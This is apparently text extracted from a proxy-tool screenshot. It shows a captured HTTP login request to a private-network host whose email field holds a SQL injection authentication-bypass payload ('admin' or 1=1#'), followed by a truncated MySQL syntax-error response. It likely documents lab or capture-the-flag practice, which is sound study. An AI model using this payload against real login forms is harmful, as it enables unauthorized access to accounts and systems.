 Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.31/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=admin'+or+1%3d1%23&password=admin
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9
10 heck the manual that corresponds to your MySQL server version for the right syntax to use near '11#' and password='admin'' at line 1]